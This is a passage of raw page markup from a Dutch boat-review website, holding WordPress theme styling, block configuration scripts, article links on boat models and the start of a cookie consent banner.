header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_157","tdc_css_class":"tdi_157","tdc_css_class_style":"tdi_157_rand_style"}';
block_tdi_157.td_column_number = "1";
block_tdi_157.block_type = "td_flex_block_1";
block_tdi_157.post_count = "4";
block_tdi_157.found_posts = "40";
block_tdi_157.header_color = "";
block_tdi_157.ajax_pagination_infinite_stop = "";
block_tdi_157.max_num_pages = "10";
tdBlocksArray.push(block_tdi_157);
</script><div class="td-block-title-wrap"></div><div id=tdi_157 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/lomac-gran-turismo-12-sensationele-ervaring/" rel="bookmark" title="Lomac Gran Turismo 12: Sensationele ervaring">Lomac Gran Turismo 12: Sensationele ervaring</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/oudhuijzer-616-geen-sloom-keffertje/" rel="bookmark" title="OudHuijzer 616: Geen sloom keffertje (+video)">OudHuijzer 616: Geen sloom keffertje (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/searay-spx-230-ob-sublieme-sportboot/" rel="bookmark" title="Sea Ray SPX 230 OB: Sublieme sportboot">Sea Ray SPX 230 OB: Sublieme sportboot</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="bookmark" title="Dock Steel 650: Legerboot met sloep-karakter (+video)">Dock Steel 650: Legerboot met sloep-karakter (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 .vc_column-inner > .wpb_wrapper,
				.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_159{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_159{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_160 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_160" >
<style>
.td-theme-wrap .tdi_160 .td-block-title > *,
            .td-theme-wrap .tdi_160 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_160 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_160 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_160 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_160 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_160 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_160 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_160 .td_quote_on_blocks,
            .td-theme-wrap .tdi_160 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_160 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_160 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_160 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_160 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_160 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_160 .td-read-more a,
            .td-theme-wrap .tdi_160 .td-weather-information:before,
            .td-theme-wrap .tdi_160 .td-weather-week:before,
            .td-theme-wrap .tdi_160 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_160 .td-post-category,
            .td-theme-wrap .tdi_160 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_160{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_160{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_160 .td-block-title a,
				body .tdi_160 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_160 .td-block-title a,
				body .tdi_160 .td-block-title span{
					font-family:Oswald !important;font-size:19px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_160 .td-block-title a,
				body .tdi_160 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_161 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_161" >
<style>

/* inline tdc_css att */

.tdi_161{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_161{
margin-top:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_161 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_161 .entry-thumb{
					background-position: center 50%;
				}.tdi_161 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_161 .td-image-container,
				.ie11 .tdi_161 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_161 .td-module-container{
					flex-direction: row;
				
					padding: 0px;
				}.ie10 .tdi_161 .td-module-meta-info,
				.ie11 .tdi_161 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_161 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_161 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_161 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_161 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_161 .td-module-container:before{
					bottom: -5px;
				}.tdi_161 .entry-thumb,
				.tdi_161 .entry-thumb:before,
				.tdi_161 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_161 .td-post-vid-time{
					display: block;
				}.tdi_161 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_161 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_161 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_161 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_161 .td-read-more{
					display: none;
				}.tdi_161 .td-author-date{
					display: none;
				}.tdi_161 .td-post-author-name{
					display: none;
				}.tdi_161 .td-post-date,
				.tdi_161 .td-post-author-name span{
					display: none;
				}.tdi_161 .entry-review-stars{
					display: none;
				}.tdi_161 .td-icon-star,
                .tdi_161 .td-icon-star-empty,
                .tdi_161 .td-icon-star-half{
					font-size: 15px;
				}.tdi_161 .td-module-comments{
					display: none;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_161 .td-post-category{
					color: #ffffff;
				}.tdi_161 .td-post-category:hover{
					color: #ffffff;
				}.tdi_161 .td-module-title a{
					color: #ffffff;
				}.tdi_161 .td_module_wrap:hover .td-module-title a{
					color: #a39f6a !important;
				}.tdi_161 .td-module-meta-info,
				.tdi_161 .td-next-prev-wrap{
					text-align: left;
				}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_161 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_161 .entry-title{
					margin: 0px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_161 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_161 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_161 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -6px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_161 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_161 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -10px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"show_com":"none","image_width":"25","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#a39f6a","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","image_height":"100","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';
block_tdi_161.td_column_number = "1";
block_tdi_161.block_type = "td_flex_block_1";
block_tdi_161.post_count = "3";
block_tdi_161.found_posts = "40";
block_tdi_161.header_color = "#e3382b";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "14";
tdBlocksArray.push(block_tdi_161);
</script><div class="td-block-title-wrap"></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="nofollow bookmark" class="td-image-wrap " title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7453-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="bookmark" title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)">Zee 26 tender: Familieboot uit Midden-Oosten (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/topcraft-565-tender-snel-en-betaalbaar/" rel="nofollow bookmark" class="td-image-wrap " title="Topcraft 565 tender: snel en betaalbaar" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_3549-696x928.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/topcraft-565-tender-snel-en-betaalbaar/" rel="bookmark" title="Topcraft 565 tender: snel en betaalbaar">Topcraft 565 tender: snel en betaalbaar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/atender-72e-strakke-stekkertender/" rel="nofollow bookmark" class="td-image-wrap " title="Atender 72E: Strakke stekkertender" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_3403-696x522.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/atender-72e-strakke-stekkertender/" rel="bookmark" title="Atender 72E: Strakke stekkertender">Atender 72E: Strakke stekkertender</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<a class="cmplz-close" tabindex="0" role="button">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</a>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaring te bieden, gebruiken wij cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
						<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-marketing-optin"
										   data-category="cmplz_marketing"
										   class="cmplz-consent-checkbox cmplz-marketing"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
								</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
